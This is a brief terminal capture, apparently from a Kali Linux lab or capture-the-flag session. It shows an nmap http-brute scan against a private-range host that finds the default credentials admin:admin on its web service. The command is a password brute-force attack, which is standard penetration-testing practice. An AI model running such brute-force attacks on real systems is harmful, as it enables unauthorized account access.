 ┌──(root㉿kali)-[~]
└─# nmap --script=http-brute -p80 10.10.11.106
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-28 14:33 CST
NSE: [http-brute] usernames: Time limit 10m00s exceeded.
NSE: [http-brute] usernames: Time limit 10m00s exceeded.
NSE: [http-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 10.10.11.106
Host is up (0.31s latency).

PORT   STATE SERVICE
80/tcp open  http
| http-brute:
|   Accounts:
|     admin:admin - Valid credentials
|_  Statistics: Performed 14163 guesses in 600 seconds, average tps: 23.6

Nmap done: 1 IP address (1 host up) scanned in 603.19 seconds